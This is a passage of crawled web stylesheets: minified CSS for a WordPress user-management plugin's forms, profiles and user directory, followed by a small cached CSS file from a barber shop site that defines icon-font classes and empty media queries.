(--md-viewport){.wpum-container{width:var(--container-md,61rem)}.wpum-col-md,.wpum-col-md-1,.wpum-col-md-10,.wpum-col-md-11,.wpum-col-md-12,.wpum-col-md-2,.wpum-col-md-3,.wpum-col-md-4,.wpum-col-md-5,.wpum-col-md-6,.wpum-col-md-7,.wpum-col-md-8,.wpum-col-md-9,.wpum-col-md-offset-0,.wpum-col-md-offset-1,.wpum-col-md-offset-10,.wpum-col-md-offset-11,.wpum-col-md-offset-12,.wpum-col-md-offset-2,.wpum-col-md-offset-3,.wpum-col-md-offset-4,.wpum-col-md-offset-5,.wpum-col-md-offset-6,.wpum-col-md-offset-7,.wpum-col-md-offset-8,.wpum-col-md-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:var(--half-gutter-width,.5rem);padding-left:var(--half-gutter-width,.5rem)}.wpum-col-md{flex-grow:1;flex-basis:0;max-width:100%}.wpum-col-md-1{flex-basis:8.33333333%;max-width:8.33333333%}.wpum-col-md-2{flex-basis:16.66666667%;max-width:16.66666667%}.wpum-col-md-3{flex-basis:25%;max-width:25%}.wpum-col-md-4{flex-basis:33.33333333%;max-width:33.33333333%}.wpum-col-md-5{flex-basis:41.66666667%;max-width:41.66666667%}.wpum-col-md-6{flex-basis:50%;max-width:50%}.wpum-col-md-7{flex-basis:58.33333333%;max-width:58.33333333%}.wpum-col-md-8{flex-basis:66.66666667%;max-width:66.66666667%}.wpum-col-md-9{flex-basis:75%;max-width:75%}.wpum-col-md-10{flex-basis:83.33333333%;max-width:83.33333333%}.wpum-col-md-11{flex-basis:91.66666667%;max-width:91.66666667%}.wpum-col-md-12{flex-basis:100%;max-width:100%}.wpum-col-md-offset-0{margin-left:0}.wpum-col-md-offset-1{margin-left:8.33333333%}.wpum-col-md-offset-2{margin-left:16.66666667%}.wpum-col-md-offset-3{margin-left:25%}.wpum-col-md-offset-4{margin-left:33.33333333%}.wpum-col-md-offset-5{margin-left:41.66666667%}.wpum-col-md-offset-6{margin-left:50%}.wpum-col-md-offset-7{margin-left:58.33333333%}.wpum-col-md-offset-8{margin-left:66.66666667%}.wpum-col-md-offset-9{margin-left:75%}.wpum-col-md-offset-10{margin-left:83.33333333%}.wpum-col-md-offset-11{margin-left:91.66666667%}.start-md{justify-content:flex-start;text-align:start}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media (--lg-viewport){.wpum-container{width:var(--container-lg,71rem)}.wpum-col-lg,.wpum-col-lg-1,.wpum-col-lg-10,.wpum-col-lg-11,.wpum-col-lg-12,.wpum-col-lg-2,.wpum-col-lg-3,.wpum-col-lg-4,.wpum-col-lg-5,.wpum-col-lg-6,.wpum-col-lg-7,.wpum-col-lg-8,.wpum-col-lg-9,.wpum-col-lg-offset-0,.wpum-col-lg-offset-1,.wpum-col-lg-offset-10,.wpum-col-lg-offset-11,.wpum-col-lg-offset-12,.wpum-col-lg-offset-2,.wpum-col-lg-offset-3,.wpum-col-lg-offset-4,.wpum-col-lg-offset-5,.wpum-col-lg-offset-6,.wpum-col-lg-offset-7,.wpum-col-lg-offset-8,.wpum-col-lg-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:var(--half-gutter-width,.5rem);padding-left:var(--half-gutter-width,.5rem)}.wpum-col-lg{flex-grow:1;flex-basis:0;max-width:100%}.wpum-col-lg-1{flex-basis:8.33333333%;max-width:8.33333333%}.wpum-col-lg-2{flex-basis:16.66666667%;max-width:16.66666667%}.wpum-col-lg-3{flex-basis:25%;max-width:25%}.wpum-col-lg-4{flex-basis:33.33333333%;max-width:33.33333333%}.wpum-col-lg-5{flex-basis:41.66666667%;max-width:41.66666667%}.wpum-col-lg-6{flex-basis:50%;max-width:50%}.wpum-col-lg-7{flex-basis:58.33333333%;max-width:58.33333333%}.wpum-col-lg-8{flex-basis:66.66666667%;max-width:66.66666667%}.wpum-col-lg-9{flex-basis:75%;max-width:75%}.wpum-col-lg-10{flex-basis:83.33333333%;max-width:83.33333333%}.wpum-col-lg-11{flex-basis:91.66666667%;max-width:91.66666667%}.wpum-col-lg-12{flex-basis:100%;max-width:100%}.wpum-col-lg-offset-0{margin-left:0}.wpum-col-lg-offset-1{margin-left:8.33333333%}.wpum-col-lg-offset-2{margin-left:16.66666667%}.wpum-col-lg-offset-3{margin-left:25%}.wpum-col-lg-offset-4{margin-left:33.33333333%}.wpum-col-lg-offset-5{margin-left:41.66666667%}.wpum-col-lg-offset-6{margin-left:50%}.wpum-col-lg-offset-7{margin-left:58.33333333%}.wpum-col-lg-offset-8{margin-left:66.66666667%}.wpum-col-lg-offset-9{margin-left:75%}.wpum-col-lg-offset-10{margin-left:83.33333333%}.wpum-col-lg-offset-11{margin-left:91.66666667%}.start-lg{justify-content:flex-start;text-align:start}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}#wpum-account-forms-tabs{margin-bottom:30px}#wpum-account-forms-tabs ul{list-style:none;margin:0;padding:0}#wpum-account-forms-tabs ul li{display:block;margin:0 0 5px;padding:10px 15px;border-radius:3px}#wpum-account-forms-tabs ul li:hover{text-decoration:none;background:#fcfcfc}#wpum-account-forms-tabs ul li.active{background:#efefef;text-decoration:none}#wpum-account-forms-tabs ul li a{text-decoration:none}.wpum-message{padding:8px 35px 8px 14px;margin-bottom:18px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853}.wpum-message p{margin:0}.wpum-message.success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.wpum-message.error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.wpum-message.info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.wpum-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#C09853}.wpum-form>h2{margin-top:0}.wpum-form .wpum-required{color:red}.wpum-form fieldset{margin:0;padding:0 0 1em;line-height:2em;border:0}.wpum-form fieldset label{display:block;margin:0;vertical-align:middle}.wpum-form fieldset label small{opacity:.75;font-size:.83em}.wpum-form fieldset div.field{vertical-align:middle}.wpum-form fieldset div.field label{float:none;width:auto}.wpum-form fieldset div.field.field-mailchimp label~small{margin-top:0;margin-bottom:1.2em}.wpum-form fieldset input.input-email,.wpum-form fieldset input.input-text,.wpum-form fieldset select,.wpum-form fieldset textarea{margin:0;vertical-align:middle;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpum-form fieldset small.description{opacity:.75;font-size:.83em;margin:1.2em 0 0;display:block;line-height:1.2em}.wpum-form fieldset input[type=checkbox]~.description{display:inline}.wpum-form fieldset.fieldset-user_avatar .wpum-uploaded-file-preview img{width:70px;height:70px;display:block;min-height:100%;object-fit:cover;object-position:center}.wpum-form fieldset.fieldset-robo{display:none}.wpum-form fieldset .fieldset-wpum_field_group{border:1px solid #dcdcdc;padding:1em;margin-top:1em;position:relative}.wpum-form fieldset .fieldset-wpum_field_group-clone{display:none}.wpum-form fieldset .add-repeater-row{margin-top:1em}.wpum-form fieldset .remove-repeater-row{position:absolute;right:10px;text-decoration:none;top:0}.wpum-form .select2-container{width:100%}.wpum-action-links{list-style:none;padding:0;margin-top:1em}.wpum-action-links li{margin-bottom:.3em}.wpum-datepicker{width:100%}#cover-image-container{position:relative}#header-cover-image{background-color:#c5c5c5;background-position:center top;background-repeat:no-repeat;background-size:cover;border-top-right-radius:3px;border-top-left-radius:3px;border:0;display:block;left:0;margin:0;padding:0;top:0;width:100%;z-index:1;height:350px;position:relative}#header-avatar-container{position:absolute;bottom:20px;left:20px}#header-avatar-container a{width:128px;height:128px;display:inline-block;overflow:hidden;border-radius:3px;box-shadow:none}#header-avatar-container img{display:block;width:100%;min-height:100%;object-fit:cover;object-position:center}#header-profile-details{border:1px solid #eee;margin:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}#header-name-container h2{padding:20px;font-size:24px;margin:0}#header-name-container h2 small{font-size:14px;text-decoration:underline}.profile-navbar{display:flex;flex-wrap:wrap;border-top:1px solid #eee}.profile-navbar>a,.profile-navbar>button{background:0 0;border:0;display:block;padding:13px 20px;text-decoration:none}.profile-navbar>a.active,.profile-navbar>a:hover,.profile-navbar>button.active,.profile-navbar>button:hover{background:#eee}.profile-navbar>a.active:first-child,.profile-navbar>a:hover:first-child,.profile-navbar>button.active:first-child,.profile-navbar>button:hover:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}#profile-content-about h3.group-title,#profile-content-about p.group-description,.profile-content-settings h3.group-title,.profile-content-settings p.group-description{border:1px solid #eee;margin:1.5rem 0 0;padding:15px 20px;border-top-right-radius:3px;border-top-left-radius:3px}#profile-content-about p.group-description,.profile-content-settings p.group-description{margin-top:0;border-top:none}#profile-content-about .profile-fields-table,.profile-content-settings .profile-fields-table{width:100%;margin-top:0;border:1px solid #eee;border-top:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}#profile-content-about .profile-fields-table td,.profile-content-settings .profile-fields-table td{border:none}#profile-content-about .profile-fields-table td.label,.profile-content-settings .profile-fields-table td.label{width:30%;font-weight:600;padding:5px 20px}#profile-content-about .profile-fields-table td .field_repeater_child,.profile-content-settings .profile-fields-table td .field_repeater_child{margin:0 0 .5em}#profile-content-about .profile-fields-table td .field_repeater_child:last-child,.profile-content-settings .profile-fields-table td .field_repeater_child:last-child{margin-bottom:0}#profile-content-about .profile-fields-table tr:last-child,.profile-content-settings .profile-fields-table tr:last-child{border-bottom:none}#profile-tab-content{margin-top:40px}#profile-posts .wpum-post{border-bottom:2px solid #f6f6f6;padding:15px 0}#profile-posts .wpum-post:first-child{padding-top:0}#profile-posts .wpum-post-thumbnail{float:left;width:70px;margin-right:1rem}#profile-posts .wpum-post-meta{margin:0;padding:0}#profile-posts .wpum-post-meta li{list-style:none;margin:0;display:inline-block}#profile-pagination{display:flex;flex-wrap:wrap;margin:0 0 20px;border-bottom:1px solid #eee}#profile-pagination a,#profile-pagination span{background:0 0;border:0;display:block;padding:10px 15px;text-decoration:none}#profile-pagination a:first-child,#profile-pagination span:first-child{padding-left:0}#profile-comments .wpum-single-comment p{border-bottom:2px solid #f6f6f6;margin:0;padding:15px 0}#profile-comments .wpum-single-comment:first-child p{padding-top:0}#wpum-recent-users ul.wpum-users-list{list-style:none;padding:0;margin:0}#wpum-recent-users ul.wpum-users-list li{margin:0;padding:0}#wpum-profile-card{text-align:center;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);border:1px solid rgba(0,0,0,.1)}#wpum-profile-card ul{list-style:none;margin:0;padding:0}#wpum-profile-card ul li:last-child a{margin-bottom:0}#wpum-profile-card .wpum-profile-img{position:relative;border-radius:999px;margin-top:-48px}#wpum-profile-card .wpum-profile-img img{border-radius:999px;box-shadow:none;padding:5px;background-color:#fff;border:1px solid #eee}#wpum-profile-card a.wpum-card-button{border:1px solid #cecccc;background:#eee;padding:5px 12px;text-decoration:none;outline:0;border-radius:3px;display:inline-block;margin:10px 0}#wpum-profile-card a.wpum-card-button:hover{background:#f5f5f5}#wpum-profile-card h4.wpum-card-name{margin-top:0}#wpum-profile-card .wpum-profile-cover{background-color:#c5c5c5;background-position:center top;background-repeat:no-repeat;background-size:cover;border:0;display:block;left:0;margin:0;padding:0;top:0;width:100%;z-index:1;height:200px}#wpum-profile-card .wpum-card-details{padding:0 15px 15px}.wpum-profile-card~.wpum-profile-card{margin-top:70px}#wpum-user-overview{vertical-align:middle}#wpum-user-overview img{border-radius:999px;box-shadow:none;padding:5px;background-color:#fff;border:1px solid #eee}#wpum-user-overview ul{margin:0}#wpum-user-overview ul li{display:inline-block;margin-right:5px;border:0}.wpum-avatar-img{border-radius:999px;box-shadow:none;padding:5px;background-color:#fff;border:1px solid #eee}#wpum-user-directory{margin-bottom:1em;max-width:100%}#wpum-user-directory ul.wpum-user-listings{margin:0}#wpum-directory-search-form,#wpum-directory-top-bar{padding:.5em 1em;background:#f9f9f9;border-top:1px solid #e5e5e5}#wpum-directory-search-form div p,#wpum-directory-top-bar div p{margin:0}#wpum-directory-top-bar .wpum-col-xs:last-child{text-align:right}#wpum-directory-search-form{padding:1em}#wpum-directory-search-form input{width:100%;display:block}.wpum-directory-pagination{padding:.5em 1em;background:#f9f9f9;border-bottom:1px solid #e5e5e5;text-align:center}.wpum-directory-pagination a.next{float:right}.wpum-directory-pagination a.prev{float:left}#wpum-directory-users-list{padding:0;margin:0;border-top:1px solid #eee}#wpum-directory-users-list .wpum-directory-single-user{margin:0;border-bottom:1px solid #eee;zoom:1;position:relative;line-height:1.5em;text-decoration:none;padding:1em}#wpum-directory-users-list .wpum-directory-single-user:focus,#wpum-directory-users-list .wpum-directory-single-user:hover{background-color:#fcfcfc}#directory-avatar a{width:68px;height:68px;display:inline-flex;overflow:hidden;border-radius:999px;box-shadow:none}#directory-avatar img{display:block;width:100%;min-height:100%;object-fit:cover;object-position:center}.wpum-directory-single-user .wpum-description{font-size:13px;margin:0}.wpum-directory-single-user .wpum-name{margin:0}.wpum-directory-single-user .wpum-meta{text-align:right}@media only screen and (max-width:500px){#directory-avatar a{width:inherit;height:inherit}#directory-avatar img{height:100%}#wpum-directory-search-form .wpum-col-xs-10{margin-bottom:10px}#wpum-directory-search-form .wpum-col-xs-10,#wpum-directory-search-form .wpum-col-xs-2,.wpum-directory-single-user .wpum-meta{flex-basis:100%;max-width:100%}}@media only screen and (max-width:767px){.wpum_five_sixth,.wpum_four_fifth,.wpum_one_fifth,.wpum_one_fourth,.wpum_one_half,.wpum_one_sixth,.wpum_one_third,.wpum_three_fifth,.wpum_three_fourth,.wpum_two_fifth,.wpum_two_fourth,.wpum_two_third{width:100%;float:none;margin-left:0}#header-avatar-container{text-align:center}#header-avatar-container a{left:0}#profile-navbar{display:block;border:0}}

--- FILE ---
content_type: text/css
request_url: https://barrellibarber.com/wp-content/cache/wpfc-minified/9koel38p/2en7o.css
body_size: 100
content:
.icon_tags, .icon_profile, .icon_chat, .icon_clipboard, .icon_calendar {
font-family: 'ETmodules';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 16px;
color: #318EC3;
}
.icon_tags:before {
content: "\e07c";
padding: 0px 5px 0 0;
}
.icon_profile:before {
content: "\e08a";
padding: 0 5px 0 0;
}
.icon_chat:before {
content: "\e066";
padding: 0 5px 0 20px;
}
.icon_clipboard:before {
content: "\e0e6";
padding: 0 5px 0 20px;
}
.icon_calendar:before {
content: "\e023";
padding: 0 5px 0 20px;
}                                  @media only screen and ( min-width: 981px ) {
} @media only screen and ( min-width: 981px ) and ( max-width: 1100px ) {    } @media only screen and ( max-width: 980px ) {   }
@media only screen and ( min-width: 768px ) and ( max-width: 980px ) {
}
@media screen and ( max-width: 782px ) {
} @media only screen and ( max-width: 767px ) { } @media only screen and ( max-width: 479px ) {
}